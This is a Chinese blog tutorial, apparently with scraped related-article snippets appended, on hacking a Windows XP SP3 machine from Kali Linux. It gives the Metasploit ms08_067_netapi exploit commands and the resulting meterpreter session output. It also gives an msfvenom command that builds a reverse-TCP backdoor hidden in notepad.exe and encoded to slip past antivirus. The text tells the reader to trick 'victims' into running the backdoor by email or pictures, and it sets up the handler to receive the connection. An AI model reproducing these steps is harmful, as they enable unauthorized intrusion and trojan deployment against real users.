kail入侵xp实例

Kali的IP地址是192.168.0.112

Windows XP的IP地址是192.168.0.108

本文演示怎么使用Metasploit入侵windows xp sp3。



启动msfconsole:

# msfconsole



选择一个漏洞:

msf > search platform: windows xp sp3

exploit/windows/smb/ms08_067_netapi是08年发现的漏洞,等级Great。



查看某个漏洞的详细信息;包含使用方法、支持的平台等等,非常有帮助:

msf > info exploit/windows/smb/ms08_067_netapi

依次执行如下命令:

msf > use exploit/windows/smb/ms08_067_netapi

> set payload windows/meterpreter/bind_tcp

> set RHOST 192.168.0.108 (设置目标主机IP地址)

> exploit

如果目标主机有这个漏洞的话,你就可以控制它了;如果没有,尝试使用其他漏洞。

[*] Started bind handler

[*] Automatically detecting the target...

[*] Fingerprint: Windows XP SP3 - Service Pack 3 - lang:Chinese

[*] Selected Target: Windows XP SP3 Chinese (AlwaysOn NK)

[*] Attempting to trigger the vulnerability... [*] Sending stage (751104 bytes) to 192.168.0.108

[*] Meterpreter session 1 opened (192.168.0.1:41614 -> 192.168.0.108:4444) at 2016-04-15 17:29:32

meterpreter >



现在你就可以控制目标主机了,可以截屏、录音、视频、下载文件、杀进程等等;使用help查看可以执行的命令。

演示使用后门程序侵入Windows

原理:在Kali Linux上生成后门程序,然后把它发送给受害者,欺骗受害者运行(使用邮件、图片等等)。难点是需要过杀毒软件和防火墙。



生成后门程序:

我把后门程序隐藏到记事本程序中:notepad.exe

查看Kali Linux的IP:ifconfig(192.168.0.112)

创建后门程序,my_backdoor.exe:

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=4445 -x NOTEPAD.EXE -e x86/jmp_call_additive -i 4 -k -f exe > my_backdoor.exe

上面命令使用加密试图躲过杀毒软件,但是,不要期望它可以生效。使用man msfvenom查看帮助。

把它发送到Windows系统,并运行;如果不能运行换用其他加密方式。

启动msfconsole:

# msfconsole



use exploit/multi/handler

set LHOST 192.168.0.112

set LPORT 4445

set payload windows/meterpreter/reverse_tcp

show options

exploit

等待受害者启动后门程序。

OK,入侵成功。

Windows服务器系统包括一个全面、集成的基础结构,旨在满足开发人员和信息技术(IT)专业人员的要求。此系统设计用于运行特定的程序和解决方案,借助这些程序和解决方案,信息工作人员可以快速便捷地获取、分析和共享信息。入侵者对Windows服务器系统的攻击主要是针对IIS服务器和组网协议的攻击。

入侵Windows服务器的流程

kail入侵xp实例的更多相关文章

- kali linux 入侵window实例

我使用Kali Linux的IP地址是192.168.0.112:在同一局域网内有一台运行Windows XP(192.168.0.108)的测试电脑. 本文演示怎么使用Metasploit入侵win ...

- kail入侵win2003 sp2 中文版系统

攻击机:kail -- IP:192.168.74.132 目标靶机:win2003 sp2 中文版系统-- IP:192.168.74.128 一.扫描漏洞 1. 在kail中运行 namp 192 ...

- MSF初体验 - kali linux 入侵XP系统

最近做某安全竞赛平台的比赛,真正开始接触Metasploit这一渗透神器,同时也是装逼神器(2333-.),下面记录一下初步使用Metasploit的过程.首先在百度百科摘录了一段关于Metasplo ...

- 深度解析Linux通过日志反查入侵

有一个朋友的服务器发现有入侵的痕迹后来处理解决但是由于对方把日志都清理了无疑给排查工作增加了许多难度.刚好手里有些资料我就整理整理贴出来分享一下.其实日志的作用是非常大的.学会使用通过日志来排查解决我 ...

- WSockExpert[抓包工具]

一.WSockExpert简单介绍 WSockExpert是一个抓包工具,它能够用来监视和截获指定进程网络数据的传输,对測试站点时非常实用.在黑客的手中,它经常被用来改动网络发送和接 ...

- linux实训

目 录 Unit 1 操作系统安装.... 3 1.1 多操作系统安装... 3 1.1.1 VMware简介... 3 1.1.2 VMWare基本使用... 4 1.2 安装Red Hat Li ...

- 群晖上使用kvm(qemu)笔记[原创]

1.今日偶然逛github里发现一个项目:https://github.com/bsdcpp/synoKVM 下载spk后手工安装,马上可以使用 2.新建XP实例后发现xp的安装盘不认识qemu的vi ...

- 之前专门为IE6、7开发的网站如何迁移到IE10及可能遇到的问题和相应解决方案汇总

由于周末,早晨起来的比较晚,打开博客园转转,看到这样的一篇博文,内容大致是说,服务器由于升级导致的用Asp.NET的UpdatePanel写的下拉联动失效了,这让我联想到了前段时间看到的一份资料,关于 ...

- 最近学习工作流 推荐一个activiti 的教程文档

全文地址:http://www.mossle.com/docs/activiti/ Activiti 5.15 用户手册 Table of Contents 1. 简介 协议 下载 源码 必要的软件 ...

随机推荐

- rabbitmqctl 命令行管理工具

1. 用户管理 用户管理包括增加用户,删除用户,查看用户列表,修改用户密码. (1) 新增一个用户 rabbitmqctl add_user Username Password (2) 删除一个用户 ...

- MSSQL数据库安全实验

管理SQL Server认证模式 (1)确认 SQL Server 验证 ①在桌面上单击"开始",选择"程序"→"Microsoft SQL Serv ...

- 安装VM-TOOLS,解压tar包时提示目录磁盘空间不足

在虚拟机里安装了ubuntu-18.04.4-desktop-amd64,安装VM-TOOLS,解压tar包时提示目录磁盘空间不足. 解决方法一: 打开terminal,输入:sudo apt ins ...

- jenkins+requests+pytest+allure持续集成

环境搭建参考:https://www.jianshu.com/p/fc39030d057f 总体流程:

- git 操作 :从远程仓库gitLab上拉取指定分支到本地仓库;git如何利用分支进行多人开发 ;多人合作代码提交实践

例如:将gitLab 上的dev分支拉取到本地 git checkout -b dev origin/dev 在本地创建分支dev并切换到该分支 git pull origin dev 就可以把git ...

- P6222-「P6156 简单题」加强版【莫比乌斯反演】

正题 题目链接:https://www.luogu.com.cn/problem/P6222 题目大意 给出\(k\),\(T\)组询问给出\(n\)求 \[\sum_{i=1}^n\sum_{j=1 ...

- Unity 刚体问题 解决相互作用力

在进行开发过程中,当两个都具有碰撞体和刚体的 游戏物体进行接触之后,或多或少都会出现相互作用力,对于体验有一定的影响. 需要在FixedUpdate(间隔固定的时间调用,不受游戏帧率的影响) 当中 ...

- NOIP 模拟二 考试总结

SDOI2015 排序 今天看到这道题,没有一点思路,暴力都没的打...还是理解错题意了,操作不同位置不是说改不同的区间,而是不同操作的顺序...考场上如果知道这个的话最少暴力拿一半啊,因为正解本来就 ...

- Go语言之Goroutine与信道、异常处理

一.Goroutine Go 协程可以看做成一个轻量级的线程,Go 协程相比于线程的优势: Goroutine 的成本更低大小只有 2 kb 左右,线程有几个兆. Goroutine 会复用线程,比如 ...

- Ysoserial Commons Collections3分析

Ysoserial Commons Collections3分析 写在前面 CommonsCollections Gadget Chains CommonsCollection Version JDK ...